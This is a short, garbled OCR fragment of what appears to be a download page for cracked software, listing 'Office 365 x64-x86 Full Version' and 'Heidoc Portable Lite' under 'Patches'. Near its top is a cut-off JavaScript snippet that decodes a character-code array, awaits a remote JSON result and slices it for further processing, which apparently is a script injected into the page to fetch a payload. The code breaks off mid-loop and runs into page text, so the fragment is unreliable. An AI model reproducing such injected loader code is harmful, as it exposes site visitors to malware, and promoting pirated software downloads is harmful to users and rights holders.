
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1+ GHz for…
Continue Reading
Office 365 x64-x86 Full Version
Heidoc Portable Lite
Anamika Kumari
June 23, 2026
Patches
0 Comments
File hash: 14312a71b982c5201f2d374a695f0f7aUpdate
date: 2026-06-16<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y